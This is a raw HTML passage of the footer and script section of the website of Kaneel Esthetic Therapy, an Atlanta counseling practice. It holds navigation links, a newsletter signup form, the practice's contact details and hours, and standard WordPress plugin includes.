				<div class="elementor-element elementor-element-7dc4100 elementor-widget elementor-widget-text-editor" data-id="7dc4100" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Kaneel Esthetic Therapy offers culturally affirming therapy for the unique woman of color.</strong></p>						</div>
				</div>
				<div class="elementor-element elementor-element-095bf9e elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="095bf9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0fa2e3" href="https://www.instagram.com/kaneeltherapy/?igshid=YmMyMTA2M2Y%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df2a0cd" data-id="df2a0cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb34a46 elementor-widget elementor-widget-heading" data-id="eb34a46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e6cb2c4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e6cb2c4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e6cb2c4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a href="https://kaneelesthetictherapy.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://kaneelesthetictherapy.com/about/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://kaneelesthetictherapy.com/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://kaneelesthetictherapy.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a href="https://kaneelesthetictherapy.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://kaneelesthetictherapy.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-e6cb2c4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18599"><a href="https://kaneelesthetictherapy.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://kaneelesthetictherapy.com/about/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://kaneelesthetictherapy.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://kaneelesthetictherapy.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19098"><a href="https://kaneelesthetictherapy.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://kaneelesthetictherapy.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-904e16c" data-id="904e16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-205da87 elementor-widget elementor-widget-heading" data-id="205da87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a2f76cb elementor-widget elementor-widget-heading" data-id="a2f76cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">If you want to more information about us just enter your email
</span>		</div>
				</div>
				<div class="elementor-element elementor-element-198c130 elementor-widget elementor-widget-text-editor" data-id="198c130" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<div class="wpcf7 no-js" id="wpcf7-f18965-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/timetable-for-wordpress-sample-3/#wpcf7-f18965-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="18965" />
<input type="hidden" name="_wpcf7_version" value="5.9.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f18965-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="sub_form">
	<p><span class="wpcf7-form-control-wrap" data-name="mail"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="mail" /></span>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0ec16b elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0ec16b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://4049191633">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ph: (404) 919-1633</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://4048905997">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">Fax: (404) 890-5997</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://wellness@kaneelesthetictherapy.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">wellness@kaneelesthetictherapy.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">3715 Northside Pkwy NW Building 100 - Ste 500 Atlanta, GA 30327</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday-Thursday 10 a.m. to 4 p.m.<br>  Friday, Saturday and Sunday - Closed  <br> After hour appointments are available</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-faedefd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="faedefd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ac161e" data-id="9ac161e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f6f39 elementor-widget elementor-widget-heading" data-id="a7f6f39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Copyright ©2022 KaneelEstheticTherapyLLC. All Rights Reserved.</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
														<!-- end of the loop -->
																</div>
				</div>
							</div>
		</div>
		</footer>
			
	</div>
<!-- wrapper end -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/consulenza-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
			<a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<div class="side-panel-body-overlay"></div>
	<div id="side-panel-container" class="dark">
		<div class="side-panel-wrap">
			<div id="side-panel-trigger-close" class="side-panel-trigger"><a href="#"><i class="fa fa-times side-panel-trigger-icon"></i></a></div>
							<div id="tm_widget_contact_info-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-contact-info clearfix"><div class="tm-widget tm-widget-contact-info contact-info contact-info-style1  contact-icon-theme-colored1">
		<div class="thumb"><img alt="Logo" src="https://kaneelesthetictherapy.com/wp-content/uploads/2022/10/KET-Logo-Ladies-name-circle.png"></div>
	
		<div class="description">Taifa McLarin is a Licensed Professional Counselor (LPC) in the state of Georgia In addition, she is a Nationally Certified Counselor (NCC) through the National Board for Certified Counselors (NBCC). </div>
	
	<ul>
		
		
				<li class="contact-phone">
			<div class="icon"><i class="fa fa-phone"></i></div>
			<div class="text"><a href="tel:(404)%20919-1633">(404) 919-1633</a></div>
		</li>
		
		
		
				<li class="contact-website">
			<div class="icon"><i class="fa fa-globe"></i></div>
			<div class="text"><a target="_blank" href="http://wellness@kaneelesthetictherapy.com">wellness@kaneelesthetictherapy.com</a></div>
		</li>
		
		
				<li class="contact-address">
			<div class="icon"><i class="fa fa-location-arrow"></i></div>
			<div class="text">3715 Northside Pkwy NW Building 100 - Ste 500 Atlanta, GA 30327 </div>
		</li>
			</ul>
</div></div><div id="tm_widget_empty_space-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-empty-space clearfix"><div class="tm-widget tm-widget-empty-space" style="height: 1px"></div></div><div id="tm_widget_social_list-2" class=" split-nav-menu clearfix widget widget-side-push-panel widget-social-icons clearfix"><h5 class="widget-title">Follow Us</h5><ul class="tm-widget tm-widget-social-list tm-widget-social-list-brand styled-icons styled-icons-brand  icon-rounded ">
		<li><a class="social-link styled-icons-item" data-tm-bg-color="" href="https://instagram.com/kaneeltherapy?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa fa-instagram"></i></a></li>
		
</ul></div>					</div>
	</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//kaneelesthetictherapy.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1763542829' type='text/css' media='all' />
<style id='timetable_inline_style-inline-css' type='text/css'>
.tt_tabs .tt_timetable .event{background: #2B363D;} .tt_tabs_navigation li a:hover, .tt_tabs_navigation li a.selected, .tt_tabs_navigation li.ui-tabs-active a{border-color:#D74340 !important;}.tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected{background-color:#D74340;border-color:#D74340;}.tabs_box_navigation.sf-timetable-menu .tabs_box_navigation_selected:hover{background-color: #FFF; border: 1px solid rgba(0, 0, 0, 0.1);}.sf-timetable-menu li ul li a:hover, .sf-timetable-menu li ul li.selected a:hover{background-color:#D74340;}
</style>
<link rel='stylesheet' id='consulenza-mascot-menuzord-navigation-skin-css' href='https://kaneelesthetictherapy.com/wp-content/themes/consulenza-wp/assets/js/plugins/menuzord/css/skins/menuzord-rounded-boxed.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18606-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18606.css?ver=1736444406' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18602-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18602.css?ver=1669218868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/global.css?ver=1669218868' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kaneelesthetictherapy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/kaneelesthetictherapy.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="https://kaneelesthetictherapy.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//kaneelesthetictherapy.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/kaneelesthetictherapy.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart 